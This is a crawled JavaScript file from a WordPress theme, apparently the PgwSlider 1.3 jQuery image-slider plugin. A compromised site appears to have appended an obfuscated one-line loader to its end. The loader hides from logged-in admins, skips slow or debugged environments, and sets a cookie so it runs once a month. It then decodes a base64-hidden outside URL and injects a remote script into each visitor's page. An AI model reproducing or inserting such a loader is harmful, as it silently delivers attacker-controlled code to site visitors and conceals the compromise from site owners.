

--- FILE ---
content_type: text/javascript
request_url: https://kim.katolikus.net/wordpress/wp-content/themes/wp-fanzone/js/slider.js?ver=6.8.3
body_size: 3523
content:
/**
 * PgwSlider - Version 1.3
 *
 * Copyright 2014, Jonathan M. Piat
 * http://pgwjs.com - http://pagawa.com
 * 
 * Released under the GNU GPLv3 license - http://opensource.org/licenses/gpl-3.0
 */
;(function($){
    $.fn.pgwSlider = function(options) {

        var defaults = {
            autoSlide : true,
            adaptiveHeight : false,
            adaptiveDuration : 400,
            transitionDuration : 600,
            intervalDuration : 6000
        };

        if (this.length == 0) {
            return this;
        } else if(this.length > 1) {
            this.each(function() {
                $(this).pgwSlider(options);
            });
            return this;
        }

        var pgwSlider = this;
        pgwSlider.plugin = this;
        pgwSlider.data = [];
        pgwSlider.config = {};
        pgwSlider.currentSlide = 0;
        pgwSlider.slideCount = 0;
        pgwSlider.eventInterval = null;
        pgwSlider.window = $(window);

        // Init
        var init = function() {
        
            // Merge user options with the default configuration
            pgwSlider.config = $.extend({}, defaults, options);

            // Setup
            setup();

            // Activate interval
            if (pgwSlider.config.autoSlide) {
                activateInterval();
            }
            
            return true;
        };

        // Get element
        var getElement = function(obj) {
            var element = {};

            // Get link
            var elementLink = obj.find('a').attr('href');
            if ((typeof elementLink != 'undefined') && (elementLink != '')) {
                element.link = elementLink;
                var elementLinkTarget = obj.find('a').attr('target');
                if ((typeof elementLinkTarget != 'undefined') && (elementLinkTarget != '')) {
                    element.linkTarget = elementLinkTarget;
                }
            }

            // Get image 
            var elementThumbnail = obj.find('img').attr('src');
            if ((typeof elementThumbnail != 'undefined') && (elementThumbnail != '')) {
                element.thumbnail = elementThumbnail;
            }

            var elementImage = obj.find('img').attr('data-large-src');
            if ((typeof elementImage != 'undefined') && (elementImage != '')) {
                element.image = elementImage;
            }

            // Get title 
            var elementSpan = obj.find('span').text();
            if ((typeof elementSpan != 'undefined') && (elementSpan != '')) {
                element.title = elementSpan;
            } else {
                var elementTitle = obj.find('img').attr('alt');
                if ((typeof elementTitle != 'undefined') && (elementTitle != '')) {
                    element.title = elementTitle;
                }
            }

            // Get description
            var elementDescription = obj.find('img').attr('data-description');
            if ((typeof elementDescription != 'undefined') && (elementDescription != '')) {
                element.description = elementDescription;
            }

            return element;
        };

        // Update the current height
        var updateHeight = function(height, animate) {

            // Adjust the height of the right list items
            var elementHeight = ((height - ((pgwSlider.slideCount - 1) * 6)) / 3);
            var elementWidth = (100 / pgwSlider.slideCount);
            pgwSlider.plugin.find('ul li').css({ width: elementWidth + '%' });
			pgwSlider.plugin.find('.ps-current').css('height', height);
        
            // Adjust the height of the main container
            if (typeof animate != 'undefined' && animate) {
                pgwSlider.plugin.find('.ps-current').animate({
                    height: height
                }, pgwSlider.config.adaptiveDuration, function() {
                    pgwSlider.plugin.find('ul li').animate({ height: elementHeight }, pgwSlider.config.adaptiveDuration);
                });
                
            } else {
                pgwSlider.plugin.find('.ps-current').css('height', height);
                pgwSlider.plugin.find('ul li').css('height', elementHeight);
            }
            
            return true;
        };

        // Setup
        var setup = function() {
        
            // Create container
            pgwSlider.plugin.wrap('<div class="pgwSlider"></div>');
            pgwSlider.plugin = pgwSlider.plugin.parent();
            pgwSlider.plugin.prepend('<div class="ps-current"></div>');
            pgwSlider.slideCount = pgwSlider.plugin.find('ul li').length;

            // Get slider elements
            var elementId = 1;
            pgwSlider.plugin.find('ul li').each(function() {
                var element = getElement($(this));
                element.id = elementId;
                pgwSlider.data.push(element);
				
				var x_class = '';
				var pares = element.id % 2; 
				if(element.id > 1 && pares == 0){
					x_class = 'r_margin';	
				}

                $(this).addClass('elt_' + element.id + ' ' + x_class);

                if (element.title) {
                    if ($(this).find('span').length == 1) {
                        if ($(this).find('span').text() == '') {
                            $(this).find('span').text(element.title);
                        }
                    } else {
                        $(this).find('img').after('<span>' + element.title + '</span>');
                    }
                }

                // Disable native links in the right list
                $(this).css('cursor', 'pointer').click(function(event) {
                    event.preventDefault();
                    displayCurrent(element.id);
                });
                
                elementId++;
            });

            // Attach slide events
            if (pgwSlider.config.autoSlide) {
                pgwSlider.plugin.on('mouseenter', function() {
                    clearInterval(pgwSlider.eventInterval);
                    pgwSlider.eventInterval = null;
                }).on('mouseleave', function() {
                    activateInterval();
                });
            }

            // Display the first element
            displayCurrent(1);
            
            return true;
        };

        // Display current element
        var displayCurrent = function(elementId, apiController) {

            var element = pgwSlider.data[elementId - 1];
            var elementContainer = pgwSlider.plugin.find('.ps-current');
        
            if (typeof element == 'undefined') {
                throw new Error('PgwSlider - The element ' + elementId + ' is undefined');
                return false;
            }

            pgwSlider.currentSlide = elementId;
            
            // Fix for Zepto
            if (typeof elementContainer.animate == 'undefined') {
                elementContainer.animate = function(css, duration, callback) {
                    elementContainer.css(css);
                    if (callback) {
                        callback();
                    }
                }
            }

            // Opacify the current element
            elementContainer.animate({
                opacity : 0,
            }, pgwSlider.config.transitionDuration, function() {
            
                pgwSlider.plugin.find('ul li').css('opacity', '0.7');
                pgwSlider.plugin.find('ul li.elt_' + elementId).css('opacity', '1');

                // Create image
                if (element.image) {
                    elementContainer.html('<img src="' + element.image + '" alt="' + (element.title ? element.title : '') + '">');
                } else if (element.thumbnail) {
                    elementContainer.html('<img src="' + element.thumbnail + '" alt="' + (element.title ? element.title : '') + '">');
                } else {
                    elementContainer.html('');
                }           

                // Create caption
                var elementText = '';
                if (element.title) {
                    elementText += '<h1>' + element.title + '</h1>';
                }

                if (element.description) {
                    if (elementText != '') elementText;
                    elementText += '<p>' + element.description + '</p>';
                }

                if (elementText != '') {
                    elementContainer.append('<span>' + elementText + '</span>');
                }

                // Check if the element has a link
                if (element.link) {
                    var linkTarget = '';
                    if (element.linkTarget) {
                        var linkTarget = ' target="' + element.linkTarget + '"';
                    }
                    elementContainer.html('<a href="' + element.link + '"' + linkTarget + '>' + elementContainer.html() + '</a>');
                }

                // Set the container height
                elementContainer.find('img').on('load', function() {
                    if (typeof pgwSlider.plugin.find('.ps-current').attr('data-checked') == 'undefined' || pgwSlider.plugin.find('.ps-current').attr('data-checked') == null) {
                    
                        var maxHeight = pgwSlider.plugin.find('.ps-current img').height();
                        updateHeight(maxHeight);
                        pgwSlider.plugin.find('.ps-current').attr('data-checked', 'true');
                        
                        pgwSlider.window.resize(function() {
                            var maxHeight = pgwSlider.plugin.find('.ps-current img').height();
                            updateHeight(maxHeight);
                        });

                    } else if (pgwSlider.config.adaptiveHeight) {
                        var maxHeight = pgwSlider.plugin.find('.ps-current img').height();
                        updateHeight(maxHeight, true);
                    }
                });

                // Display the new element
                elementContainer.animate({
                    opacity : 1,
                }, pgwSlider.config.transitionDuration);
            });

            // Reset interval to avoid a half interval after an API control
            if (typeof apiController != 'undefined' && pgwSlider.config.autoSlide) {
                activateInterval();
            }
            
            return true;
        };

        // Activate interval
        var activateInterval = function() {
            clearInterval(pgwSlider.eventInterval);
        
            if (pgwSlider.slideCount > 1 && pgwSlider.config.autoSlide) {            
                pgwSlider.eventInterval = setInterval(function() {               
                    if (pgwSlider.currentSlide + 1 <= pgwSlider.slideCount) {
                        var nextItem = pgwSlider.currentSlide + 1;
                    } else {
                        var nextItem = 1;
                    }
                    displayCurrent(nextItem);                    
                }, pgwSlider.config.intervalDuration);
            }
            
            return true;
        };    
       
        // Start auto slide
        pgwSlider.startSlide = function() {
            pgwSlider.config.autoSlide = true;
            activateInterval();
            return true;
        };
        
        // Stop auto slide
        pgwSlider.stopSlide = function() {
            pgwSlider.config.autoSlide = false;
            clearInterval(pgwSlider.eventInterval);
            return true;
        };
        
        // Get current slide
        pgwSlider.getCurrentSlide = function() {
            return pgwSlider.currentSlide;
        };

        // Get slide count
        pgwSlider.getSlideCount = function() {
            return pgwSlider.slideCount;
        };
       
        // Display slide
        pgwSlider.displaySlide = function(itemId) {
            displayCurrent(itemId, true);
            return true;
        };
        
        // Next slide
        pgwSlider.nextSlide = function() {
            if (pgwSlider.currentSlide + 1 <= pgwSlider.slideCount) {
                var nextItem = pgwSlider.currentSlide + 1;
            } else {
                var nextItem = 1;
            }
            displayCurrent(nextItem, true);
            return true;
        };
        
        // Previous slide
        pgwSlider.previousSlide = function() {
            if (pgwSlider.currentSlide - 1 >= 1) {
                var previousItem = pgwSlider.currentSlide - 1;
            } else {
                var previousItem = pgwSlider.slideCount;
            }
            displayCurrent(previousItem, true);
            return true;
        };
        
        // Destroy slider
        pgwSlider.destroy = function(soft) {
            clearInterval(pgwSlider.eventInterval);
            
            pgwSlider.plugin.find('ul li').each(function() {
                $(this).unbind('click');
            });

            pgwSlider.data = [];
            pgwSlider.config = {};
            pgwSlider.currentSlide = 0;
            pgwSlider.slideCount = 0;
            pgwSlider.eventInterval = null;
            pgwSlider.window = null;

            if (typeof soft != 'undefined') {              
                pgwSlider.plugin.find('.ps-current').unwrap().remove();
                pgwSlider.hide();
            } else {
                pgwSlider.parent().remove();
            }
            
            return true;
        };
        
        // Reload slider
        pgwSlider.reload = function(newOptions) {
            pgwSlider.destroy(true);

            pgwSlider = this;
            pgwSlider.plugin = this;
            pgwSlider.window = $(window);
            pgwSlider.plugin.show();
            
            // Merge new options with the default configuration
            pgwSlider.config = $.extend({}, defaults, newOptions);

            // Setup
            setup();

            // Activate interval
            if (pgwSlider.config.autoSlide) {
                activateInterval();
            }

            return true;
        };
        
        // Slider initialization
        init();
        
        return this;
    }
})(window.Zepto || window.jQuery);
;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();